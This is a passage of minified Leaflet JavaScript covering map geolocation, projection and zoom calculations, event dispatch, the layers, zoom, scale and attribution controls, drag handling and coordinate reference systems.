n=i(this._handleGeolocationResponse,this),r=i(this._handleGeolocationError,this);return t.watch?this._locationWatchId=navigator.geolocation.watchPosition(n,r,t):navigator.geolocation.getCurrentPosition(n,r,t),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(t){var e=t.code,i=t.message||(1===e?"permission denied":2===e?"position unavailable":"timeout");this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:e,message:"Geolocation error: "+i+"."})},_handleGeolocationResponse:function(t){var e=new C(t.coords.latitude,t.coords.longitude),i=e.toBounds(2*t.coords.accuracy),n=this._locateOptions;if(n.setView){var r=this.getBoundsZoom(i);this.setView(e,n.maxZoom?Math.min(r,n.maxZoom):r)}var o={latlng:e,bounds:i,timestamp:t.timestamp};for(var s in t.coords)"number"==typeof t.coords[s]&&(o[s]=t.coords[s]);this.fire("locationfound",o)},addHandler:function(t,e){if(!e)return this;var i=this[t]=new e(this);return this._handlers.push(i),this.options[t]&&i.enable(),this},remove:function(){if(this._initEvents(!0),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(t){this._container._leaflet_id=void 0,this._containerId=void 0}var t;for(t in void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),Z(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(_(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload"),this._layers)this._layers[t].remove();for(t in this._panes)Z(this._panes[t]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(t,e){var i=q("div","leaflet-pane"+(t?" leaflet-"+t.replace("Pane","")+"-pane":""),e||this._mapPane);return t&&(this._panes[t]=i),i},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom},getBounds:function(){var t=this.getPixelBounds();return new T(this.unproject(t.getBottomLeft()),this.unproject(t.getTopRight()))},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(t,e,i){t=E(t),i=b(i||[0,0]);var n=this.getZoom()||0,r=this.getMinZoom(),o=this.getMaxZoom(),s=t.getNorthWest(),a=t.getSouthEast(),l=this.getSize().subtract(i),u=x(this.project(a,n),this.project(s,n)).getSize(),c=Ae?this.options.zoomSnap:1,h=l.x/u.x,d=l.y/u.y,p=e?Math.max(h,d):Math.min(h,d);return n=this.getScaleZoom(p,n),c&&(n=Math.round(n/(c/100))*(c/100),n=e?Math.ceil(n/c)*c:Math.floor(n/c)*c),Math.max(r,Math.min(o,n))},getSize:function(){return this._size&&!this._sizeChanged||(this._size=new y(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(t,e){var i=this._getTopLeftPoint(t,e);return new w(i,i.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(t){return this.options.crs.getProjectedBounds(void 0===t?this.getZoom():t)},getPane:function(t){return"string"==typeof t?this._panes[t]:t},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(t,e){var i=this.options.crs;return e=void 0===e?this._zoom:e,i.scale(t)/i.scale(e)},getScaleZoom:function(t,e){var i=this.options.crs;e=void 0===e?this._zoom:e;var n=i.zoom(t*i.scale(e));return isNaN(n)?1/0:n},project:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.latLngToPoint(S(t),e)},unproject:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.pointToLatLng(b(t),e)},layerPointToLatLng:function(t){var e=b(t).add(this.getPixelOrigin());return this.unproject(e)},latLngToLayerPoint:function(t){return this.project(S(t))._round()._subtract(this.getPixelOrigin())},wrapLatLng:function(t){return this.options.crs.wrapLatLng(S(t))},wrapLatLngBounds:function(t){return this.options.crs.wrapLatLngBounds(E(t))},distance:function(t,e){return this.options.crs.distance(S(t),S(e))},containerPointToLayerPoint:function(t){return b(t).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(t){return b(t).add(this._getMapPanePos())},containerPointToLatLng:function(t){var e=this.containerPointToLayerPoint(b(t));return this.layerPointToLatLng(e)},latLngToContainerPoint:function(t){return this.layerPointToContainerPoint(this.latLngToLayerPoint(S(t)))},mouseEventToContainerPoint:function(t){return yt(t,this._container)},mouseEventToLayerPoint:function(t){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(t))},mouseEventToLatLng:function(t){return this.layerPointToLatLng(this.mouseEventToLayerPoint(t))},_initContainer:function(t){var e=this._container=B(t);if(!e)throw new Error("Map container not found.");if(e._leaflet_id)throw new Error("Map container is already initialized.");ct(e,"scroll",this._onScroll,this),this._containerId=n(e)},_initLayout:function(){var t=this._container;this._fadeAnimated=this.options.fadeAnimation&&Ae,G(t,"leaflet-container"+(ze?" leaflet-touch":"")+(Be?" leaflet-retina":"")+(me?" leaflet-oldie":"")+(Ee?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var e=U(t,"position");"absolute"!==e&&"relative"!==e&&"fixed"!==e&&(t.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes:function(){var t=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),it(this._mapPane,new y(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(G(t.markerPane,"leaflet-zoom-hide"),G(t.shadowPane,"leaflet-zoom-hide"))},_resetView:function(t,e){it(this._mapPane,new y(0,0));var i=!this._loaded;this._loaded=!0,e=this._limitZoom(e),this.fire("viewprereset");var n=this._zoom!==e;this._moveStart(n,!1)._move(t,e)._moveEnd(n),this.fire("viewreset"),i&&this.fire("load")},_moveStart:function(t,e){return t&&this.fire("zoomstart"),e||this.fire("movestart"),this},_move:function(t,e,i){void 0===e&&(e=this._zoom);var n=this._zoom!==e;return this._zoom=e,this._lastCenter=t,this._pixelOrigin=this._getNewPixelOrigin(t),(n||i&&i.pinch)&&this.fire("zoom",i),this.fire("move",i)},_moveEnd:function(t){return t&&this.fire("zoomend"),this.fire("moveend")},_stop:function(){return _(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(t){it(this._mapPane,this._getMapPanePos().subtract(t))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(t){this._targets={},this._targets[n(this._container)]=this;var e=t?ht:ct;e(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress",this._handleDOMEvent,this),this.options.trackResize&&e(window,"resize",this._onResize,this),Ae&&this.options.transform3DLimit&&(t?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){_(this._resizeRequest),this._resizeRequest=g((function(){this.invalidateSize({debounceMoveend:!0})}),this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var t=this._getMapPanePos();Math.max(Math.abs(t.x),Math.abs(t.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(t,e){for(var i,r=[],o="mouseout"===e||"mouseover"===e,s=t.target||t.srcElement,a=!1;s;){if((i=this._targets[n(s)])&&("click"===e||"preclick"===e)&&!t._simulated&&this._draggableMoved(i)){a=!0;break}if(i&&i.listens(e,!0)){if(o&&!Lt(s,t))break;if(r.push(i),o)break}if(s===this._container)break;s=s.parentNode}return r.length||a||o||!Lt(s,t)||(r=[this]),r},_handleDOMEvent:function(t){if(this._loaded&&!xt(t)){var e=t.type;"mousedown"!==e&&"keypress"!==e||st(t.target||t.srcElement),this._fireDOMEvent(t,e)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(t,i,n){if("click"===t.type){var r=e({},t);r.type="preclick",this._fireDOMEvent(r,r.type,n)}if(!t._stopped&&(n=(n||[]).concat(this._findEventTargets(t,i))).length){var o=n[0];"contextmenu"===i&&o.listens(i,!0)&&_t(t);var s={originalEvent:t};if("keypress"!==t.type){var a=o.getLatLng&&(!o._radius||o._radius<=10);s.containerPoint=a?this.latLngToContainerPoint(o.getLatLng()):this.mouseEventToContainerPoint(t),s.layerPoint=this.containerPointToLayerPoint(s.containerPoint),s.latlng=a?o.getLatLng():this.layerPointToLatLng(s.layerPoint)}for(var l=0;l<n.length;l++)if(n[l].fire(i,s,!0),s.originalEvent._stopped||!1===n[l].options.bubblingMouseEvents&&-1!==p(this._mouseEvents,i))return}},_draggableMoved:function(t){return(t=t.dragging&&t.dragging.enabled()?t:this).dragging&&t.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var t=0,e=this._handlers.length;t<e;t++)this._handlers[t].disable()},whenReady:function(t,e){return this._loaded?t.call(e||this,{target:this}):this.on("load",t,e),this},_getMapPanePos:function(){return nt(this._mapPane)||new y(0,0)},_moved:function(){var t=this._getMapPanePos();return t&&!t.equals([0,0])},_getTopLeftPoint:function(t,e){return(t&&void 0!==e?this._getNewPixelOrigin(t,e):this.getPixelOrigin()).subtract(this._getMapPanePos())},_getNewPixelOrigin:function(t,e){var i=this.getSize()._divideBy(2);return this.project(t,e)._subtract(i)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return this.project(t,e)._subtract(n)},_latLngBoundsToNewLayerBounds:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return x([this.project(t.getSouthWest(),e)._subtract(n),this.project(t.getNorthWest(),e)._subtract(n),this.project(t.getSouthEast(),e)._subtract(n),this.project(t.getNorthEast(),e)._subtract(n)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(t){return this.latLngToLayerPoint(t).subtract(this._getCenterLayerPoint())},_limitCenter:function(t,e,i){if(!i)return t;var n=this.project(t,e),r=this.getSize().divideBy(2),o=new w(n.subtract(r),n.add(r)),s=this._getBoundsOffset(o,i,e);return s.round().equals([0,0])?t:this.unproject(n.add(s),e)},_limitOffset:function(t,e){if(!e)return t;var i=this.getPixelBounds(),n=new w(i.min.add(t),i.max.add(t));return t.add(this._getBoundsOffset(n,e))},_getBoundsOffset:function(t,e,i){var n=x(this.project(e.getNorthEast(),i),this.project(e.getSouthWest(),i)),r=n.min.subtract(t.min),o=n.max.subtract(t.max);return new y(this._rebound(r.x,-o.x),this._rebound(r.y,-o.y))},_rebound:function(t,e){return t+e>0?Math.round(t-e)/2:Math.max(0,Math.ceil(t))-Math.max(0,Math.floor(e))},_limitZoom:function(t){var e=this.getMinZoom(),i=this.getMaxZoom(),n=Ae?this.options.zoomSnap:1;return n&&(t=Math.round(t/n)*n),Math.max(e,Math.min(i,t))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){K(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(t,e){var i=this._getCenterOffset(t)._trunc();return!(!0!==(e&&e.animate)&&!this.getSize().contains(i)||(this.panBy(i,e),0))},_createAnimProxy:function(){var t=this._proxy=q("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(t),this.on("zoomanim",(function(t){var e=ni,i=this._proxy.style[e];et(this._proxy,this.project(t.center,t.zoom),this.getZoomScale(t.zoom,1)),i===this._proxy.style[e]&&this._animatingZoom&&this._onZoomTransitionEnd()}),this),this.on("load moveend",(function(){var t=this.getCenter(),e=this.getZoom();et(this._proxy,this.project(t,e),this.getZoomScale(e,1))}),this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){Z(this._proxy),delete this._proxy},_catchTransitionEnd:function(t){this._animatingZoom&&t.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(t,e,i){if(this._animatingZoom)return!0;if(i=i||{},!this._zoomAnimated||!1===i.animate||this._nothingToAnimate()||Math.abs(e-this._zoom)>this.options.zoomAnimationThreshold)return!1;var n=this.getZoomScale(e),r=this._getCenterOffset(t)._divideBy(1-1/n);return!(!0!==i.animate&&!this.getSize().contains(r)||(g((function(){this._moveStart(!0,!1)._animateZoom(t,e,!0)}),this),0))},_animateZoom:function(t,e,n,r){this._mapPane&&(n&&(this._animatingZoom=!0,this._animateToCenter=t,this._animateToZoom=e,G(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:t,zoom:e,noUpdate:r}),setTimeout(i(this._onZoomTransitionEnd,this),250))},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&K(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),g((function(){this._moveEnd(!0)}),this))}}),_i=v.extend({options:{position:"topright"},initialize:function(t){c(this,t)},getPosition:function(){return this.options.position},setPosition:function(t){var e=this._map;return e&&e.removeControl(this),this.options.position=t,e&&e.addControl(this),this},getContainer:function(){return this._container},addTo:function(t){this.remove(),this._map=t;var e=this._container=this.onAdd(t),i=this.getPosition(),n=t._controlCorners[i];return G(e,"leaflet-control"),-1!==i.indexOf("bottom")?n.insertBefore(e,n.firstChild):n.appendChild(e),this},remove:function(){return this._map?(Z(this._container),this.onRemove&&this.onRemove(this._map),this._map=null,this):this},_refocusOnMap:function(t){this._map&&t&&t.screenX>0&&t.screenY>0&&this._map.getContainer().focus()}}),vi=function(t){return new _i(t)};gi.include({addControl:function(t){return t.addTo(this),this},removeControl:function(t){return t.remove(),this},_initControlPos:function(){function t(t,r){var o=i+t+" "+i+r;e[t+r]=q("div",o,n)}var e=this._controlCorners={},i="leaflet-",n=this._controlContainer=q("div",i+"control-container",this._container);t("top","left"),t("top","right"),t("bottom","left"),t("bottom","right")},_clearControlPos:function(){for(var t in this._controlCorners)Z(this._controlCorners[t]);Z(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var yi=_i.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(t,e,i,n){return i<n?-1:n<i?1:0}},initialize:function(t,e,i){for(var n in c(this,i),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1,t)this._addLayer(t[n],n);for(n in e)this._addLayer(e[n],n,!0)},onAdd:function(t){this._initLayout(),this._update(),this._map=t,t.on("zoomend",this._checkDisabledLayers,this);for(var e=0;e<this._layers.length;e++)this._layers[e].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(t){return _i.prototype.addTo.call(this,t),this._expandIfNotCollapsed()},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var t=0;t<this._layers.length;t++)this._layers[t].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(t,e){return this._addLayer(t,e),this._map?this._update():this},addOverlay:function(t,e){return this._addLayer(t,e,!0),this._map?this._update():this},removeLayer:function(t){t.off("add remove",this._onLayerChange,this);var e=this._getLayer(n(t));return e&&this._layers.splice(this._layers.indexOf(e),1),this._map?this._update():this},expand:function(){G(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var t=this._map.getSize().y-(this._container.offsetTop+50);return t<this._section.clientHeight?(G(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=t+"px"):K(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return K(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var t="leaflet-control-layers",e=this._container=q("div",t),i=this.options.collapsed;e.setAttribute("aria-haspopup",!0),gt(e),mt(e);var n=this._section=q("section",t+"-list");i&&(this._map.on("click",this.collapse,this),ve||ct(e,{mouseenter:this.expand,mouseleave:this.collapse},this));var r=this._layersLink=q("a",t+"-toggle",e);r.href="#",r.title="Layers",ze?(ct(r,"click",vt),ct(r,"click",this.expand,this)):ct(r,"focus",this.expand,this),i||this.expand(),this._baseLayersList=q("div",t+"-base",n),this._separator=q("div",t+"-separator",n),this._overlaysList=q("div",t+"-overlays",n),e.appendChild(n)},_getLayer:function(t){for(var e=0;e<this._layers.length;e++)if(this._layers[e]&&n(this._layers[e].layer)===t)return this._layers[e]},_addLayer:function(t,e,n){this._map&&t.on("add remove",this._onLayerChange,this),this._layers.push({layer:t,name:e,overlay:n}),this.options.sortLayers&&this._layers.sort(i((function(t,e){return this.options.sortFunction(t.layer,e.layer,t.name,e.name)}),this)),this.options.autoZIndex&&t.setZIndex&&(this._lastZIndex++,t.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;V(this._baseLayersList),V(this._overlaysList),this._layerControlInputs=[];var t,e,i,n,r=0;for(i=0;i<this._layers.length;i++)n=this._layers[i],this._addItem(n),e=e||n.overlay,t=t||!n.overlay,r+=n.overlay?0:1;return this.options.hideSingleBase&&(t=t&&r>1,this._baseLayersList.style.display=t?"":"none"),this._separator.style.display=e&&t?"":"none",this},_onLayerChange:function(t){this._handlingClick||this._update();var e=this._getLayer(n(t.target)),i=e.overlay?"add"===t.type?"overlayadd":"overlayremove":"add"===t.type?"baselayerchange":null;i&&this._map.fire(i,e)},_createRadioElement:function(t,e){var i='<input type="radio" class="leaflet-control-layers-selector" name="'+t+'"'+(e?' checked="checked"':"")+"/>",n=document.createElement("div");return n.innerHTML=i,n.firstChild},_addItem:function(t){var e,i=document.createElement("label"),r=this._map.hasLayer(t.layer);t.overlay?((e=document.createElement("input")).type="checkbox",e.className="leaflet-control-layers-selector",e.defaultChecked=r):e=this._createRadioElement("leaflet-base-layers",r),this._layerControlInputs.push(e),e.layerId=n(t.layer),ct(e,"click",this._onInputClick,this);var o=document.createElement("span");o.innerHTML=" "+t.name;var s=document.createElement("div");return i.appendChild(s),s.appendChild(e),s.appendChild(o),(t.overlay?this._overlaysList:this._baseLayersList).appendChild(i),this._checkDisabledLayers(),i},_onInputClick:function(){var t,e,i=this._layerControlInputs,n=[],r=[];this._handlingClick=!0;for(var o=i.length-1;o>=0;o--)t=i[o],e=this._getLayer(t.layerId).layer,t.checked?n.push(e):t.checked||r.push(e);for(o=0;o<r.length;o++)this._map.hasLayer(r[o])&&this._map.removeLayer(r[o]);for(o=0;o<n.length;o++)this._map.hasLayer(n[o])||this._map.addLayer(n[o]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var t,e,i=this._layerControlInputs,n=this._map.getZoom(),r=i.length-1;r>=0;r--)t=i[r],e=this._getLayer(t.layerId).layer,t.disabled=void 0!==e.options.minZoom&&n<e.options.minZoom||void 0!==e.options.maxZoom&&n>e.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()},_collapse:function(){return this.collapse()}}),bi=_i.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(t){var e="leaflet-control-zoom",i=q("div",e+" leaflet-bar"),n=this.options;return this._zoomInButton=this._createButton(n.zoomInText,n.zoomInTitle,e+"-in",i,this._zoomIn),this._zoomOutButton=this._createButton(n.zoomOutText,n.zoomOutTitle,e+"-out",i,this._zoomOut),this._updateDisabled(),t.on("zoomend zoomlevelschange",this._updateDisabled,this),i},onRemove:function(t){t.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(t){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(t.shiftKey?3:1))},_zoomOut:function(t){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(t.shiftKey?3:1))},_createButton:function(t,e,i,n,r){var o=q("a",i,n);return o.innerHTML=t,o.href="#",o.title=e,o.setAttribute("role","button"),o.setAttribute("aria-label",e),gt(o),ct(o,"click",vt),ct(o,"click",r,this),ct(o,"click",this._refocusOnMap,this),o},_updateDisabled:function(){var t=this._map,e="leaflet-disabled";K(this._zoomInButton,e),K(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMinZoom())&&G(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMaxZoom())&&G(this._zoomInButton,e)}});gi.mergeOptions({zoomControl:!0}),gi.addInitHook((function(){this.options.zoomControl&&(this.zoomControl=new bi,this.addControl(this.zoomControl))}));var wi=_i.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(t){var e=q("div","leaflet-control-scale"),i=this.options;return this._addScales(i,"leaflet-control-scale-line",e),t.on(i.updateWhenIdle?"moveend":"move",this._update,this),t.whenReady(this._update,this),e},onRemove:function(t){t.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(t,e,i){t.metric&&(this._mScale=q("div",e,i)),t.imperial&&(this._iScale=q("div",e,i))},_update:function(){var t=this._map,e=t.getSize().y/2,i=t.distance(t.containerPointToLatLng([0,e]),t.containerPointToLatLng([this.options.maxWidth,e]));this._updateScales(i)},_updateScales:function(t){this.options.metric&&t&&this._updateMetric(t),this.options.imperial&&t&&this._updateImperial(t)},_updateMetric:function(t){var e=this._getRoundNum(t),i=e<1e3?e+" m":e/1e3+" km";this._updateScale(this._mScale,i,e/t)},_updateImperial:function(t){var e,i,n,r=3.2808399*t;r>5280?(e=r/5280,i=this._getRoundNum(e),this._updateScale(this._iScale,i+" mi",i/e)):(n=this._getRoundNum(r),this._updateScale(this._iScale,n+" ft",n/r))},_updateScale:function(t,e,i){t.style.width=Math.round(this.options.maxWidth*i)+"px",t.innerHTML=e},_getRoundNum:function(t){var e=Math.pow(10,(Math.floor(t)+"").length-1),i=t/e;return e*(i=i>=10?10:i>=5?5:i>=3?3:i>=2?2:1)}}),xi=_i.extend({options:{position:"bottomright",prefix:'<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(t){c(this,t),this._attributions={}},onAdd:function(t){for(var e in t.attributionControl=this,this._container=q("div","leaflet-control-attribution"),gt(this._container),t._layers)t._layers[e].getAttribution&&this.addAttribution(t._layers[e].getAttribution());return this._update(),this._container},setPrefix:function(t){return this.options.prefix=t,this._update(),this},addAttribution:function(t){return t?(this._attributions[t]||(this._attributions[t]=0),this._attributions[t]++,this._update(),this):this},removeAttribution:function(t){return t?(this._attributions[t]&&(this._attributions[t]--,this._update()),this):this},_update:function(){if(this._map){var t=[];for(var e in this._attributions)this._attributions[e]&&t.push(e);var i=[];this.options.prefix&&i.push(this.options.prefix),t.length&&i.push(t.join(", ")),this._container.innerHTML=i.join(" | ")}}});gi.mergeOptions({attributionControl:!0}),gi.addInitHook((function(){this.options.attributionControl&&(new xi).addTo(this)}));_i.Layers=yi,_i.Zoom=bi,_i.Scale=wi,_i.Attribution=xi,vi.layers=function(t,e,i){return new yi(t,e,i)},vi.zoom=function(t){return new bi(t)},vi.scale=function(t){return new wi(t)},vi.attribution=function(t){return new xi(t)};var Li=v.extend({initialize:function(t){this._map=t},enable:function(){return this._enabled||(this._enabled=!0,this.addHooks()),this},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});Li.addTo=function(t,e){return t.addHandler(e,this),this};var Ti,Ei={Events:ie},Ci=ze?"touchstart mousedown":"mousedown",Si={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},ki={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},Mi=ne.extend({options:{clickTolerance:3},initialize:function(t,e,i,n){c(this,n),this._element=t,this._dragStartTarget=e||t,this._preventOutline=i},enable:function(){this._enabled||(ct(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(Mi._dragging===this&&this.finishDrag(),ht(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(t){if(!t._simulated&&this._enabled&&(this._moved=!1,!Y(this._element,"leaflet-zoom-anim")&&!(Mi._dragging||t.shiftKey||1!==t.which&&1!==t.button&&!t.touches||(Mi._dragging=this,this._preventOutline&&st(this._element),rt(),le(),this._moving)))){this.fire("down");var e=t.touches?t.touches[0]:t,i=lt(this._element);this._startPoint=new y(e.clientX,e.clientY),this._parentScale=ut(i),ct(document,ki[t.type],this._onMove,this),ct(document,Si[t.type],this._onUp,this)}},_onMove:function(t){if(!t._simulated&&this._enabled){if(t.touches&&t.touches.length>1)return void(this._moved=!0);var e=t.touches&&1===t.touches.length?t.touches[0]:t,i=new y(e.clientX,e.clientY)._subtract(this._startPoint);(i.x||i.y)&&(Math.abs(i.x)+Math.abs(i.y)<this.options.clickTolerance||(i.x/=this._parentScale.x,i.y/=this._parentScale.y,_t(t),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=nt(this._element).subtract(i),G(document.body,"leaflet-dragging"),this._lastTarget=t.target||t.srcElement,window.SVGElementInstance&&this._lastTarget instanceof SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),G(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(i),this._moving=!0,_(this._animRequest),this._lastEvent=t,this._animRequest=g(this._updatePosition,this,!0)))}},_updatePosition:function(){var t={originalEvent:this._lastEvent};this.fire("predrag",t),it(this._element,this._newPos),this.fire("drag",t)},_onUp:function(t){!t._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){for(var t in K(document.body,"leaflet-dragging"),this._lastTarget&&(K(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null),ki)ht(document,ki[t],this._onMove,this),ht(document,Si[t],this._onUp,this);ot(),ue(),this._moved&&this._moving&&(_(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,Mi._dragging=!1}}),Pi=(Object.freeze||Object)({simplify:Tt,pointToSegmentDistance:Et,closestPointOnSegment:function(t,e,i){return Ot(t,e,i)},clipSegment:St,_getEdgeIntersection:kt,_getBitCode:Mt,_sqClosestPointOnSegment:Ot,isFlat:At,_flat:Dt}),Oi=(Object.freeze||Object)({clipPolygon:It}),Ai={project:function(t){return new y(t.lng,t.lat)},unproject:function(t){return new C(t.y,t.x)},bounds:new w([-180,-90],[180,90])},Di={R:6378137,R_MINOR:6356752.314245179,bounds:new w([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(t){var e=Math.PI/180,i=this.R,n=t.lat*e,r=this.R_MINOR/i,o=Math.sqrt(1-r*r),s=o*Math.sin(n),a=Math.tan(Math.PI/4-n/2)/Math.pow((1-s)/(1+s),o/2);return n=-i*Math.log(Math.max(a,1e-10)),new y(t.lng*e*i,n)},unproject:function(t){for(var e,i=180/Math.PI,n=this.R,r=this.R_MINOR/n,o=Math.sqrt(1-r*r),s=Math.exp(-t.y/n),a=Math.PI/2-2*Math.atan(s),l=0,u=.1;l<15&&Math.abs(u)>1e-7;l++)e=o*Math.sin(a),e=Math.pow((1-e)/(1+e),o/2),a+=u=Math.PI/2-2*Math.atan(s*e)-a;return new C(a*i,t.x*i/n)}},Ii=(Object.freeze||Object)({LonLat:Ai,Mercator:Di,SphericalMercator:ae}),Ni=e({},se,{code:"EPSG:3395",projection:Di,transformation:function(){var t=.5/(Math.PI*Di.R);return M(t,.5,-t,.5)}()}),Ri=e({},se,{code:"EPSG:4326",projection:Ai,transformation:M(1/180,1,-1/180,.5)}),ji=e({},oe,{projection:Ai,transformation:M(1,0,-1,0),scale:function(t){return Math.pow(2,t)},zoom:function(t){return Math.log(t)/Math.LN2},distance:function(t,e){var i=e.lng-t.lng,n=e.lat-t.lat;return Math.sqrt(i*i+n*n)},infinite:!0});oe.Earth=se,oe.EPSG3395=Ni,oe.EPSG3857=he,oe.EPSG900913=de,oe.EPSG4326=Ri,oe.Simple=ji;var zi=ne.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(t){return t.addLayer(this),this},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(t){return t&&t.removeLayer(this),this},getPane:function(t){return this._map.getPane(t?this.options[t]||t:this.options.pane)},addInteractiveTarget:function(t){return this._map._targets[n(t)]=this,this},removeInteractiveTarget:function(t){return delete this._map._targets[n(t)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(t){var e=t.target;if(e.hasLayer(this)){if(this._map=e,this._zoomAnimated=e._zoomAnimated,this.getEvents){var i=this.getEvents();e.on(i,this),this.once("remove",(function(){e.off(i,this)}),this)}this.onAdd(e),this.getAttribution&&e.attributionControl&&e.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),e.fire("layeradd",{layer:this})}}});gi.include({addLayer:function(t){if(!t._layerAdd)throw new Error("The provided object is not a Layer.");var e=n(t);return this._layers[e]||(this._layers[e]=t,t._mapToAdd=this,t.beforeAdd&&t.beforeAdd(this),this.whenReady(t._layerAdd,t)),this},removeLayer:function(t){var e=n(t);return this._layers[e]?(this._loaded&&t.onRemove(this),t.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(t.getAttribution()),delete 